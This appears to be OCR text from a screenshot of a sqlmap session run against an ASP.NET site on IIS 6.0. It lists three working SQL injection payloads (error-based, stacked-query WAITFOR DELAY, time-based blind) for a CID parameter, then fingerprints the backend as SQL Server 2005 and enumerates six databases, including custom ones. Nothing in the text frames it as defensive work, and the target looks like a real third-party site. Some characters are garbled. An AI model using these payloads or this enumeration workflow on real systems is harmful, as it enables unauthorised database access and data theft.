 管理员: sqlmap
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: CID=16 AND 5922=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(98)+CH
AR(106)+CHAR(113)+(SELECT (CASE WHEN (5922=5922) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(103)+CHAR(114)+CHAR(101)+CHAR(113)))&CID2=%EF%BF%BDn%EF%BF%BDX
%EF%BF%BD%EF%BF%BD_B
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CID=16; WAITFOR DELAY '0:0:5'--&CID2=%EF%BF%BDn%EF%BF%BDX%EF%BF%BD%
EF%BF%BD_B
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: CID=16 AND 3613=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuser
s AS sys7)&CID2=%EF%BF%BDn%EF%BF%BDX%EF%BF%BD%EF%BF%BD_B
---
[20:52:09] [INFO] testing Microsoft SQL Server
[20:52:09] [INFO] confirming Microsoft SQL Server
[20:52:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[20:52:14] [INFO] fetching database names
[20:52:14] [INFO] the SQL query used returns 6 entries
[20:52:16] [INFO] fetching number of databases
[20:52:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:52:16] [INFO] retrieved: 6
[20:52:21] [INFO] retrieved: Mak_Data
[20:53:19] [INFO] retrieved: master
[20:54:01] [INFO] retrieved: model
[20:54:53] [INFO] retrieved: msdb
[20:55:20] [INFO] retrieved: parson
[20:56:15] [INFO] retrieved: tempdb
available databases [6]:
[*] Mak_Data
[*] master
[*] model
[*] msdb
[*] parson
[*] tempdb
半: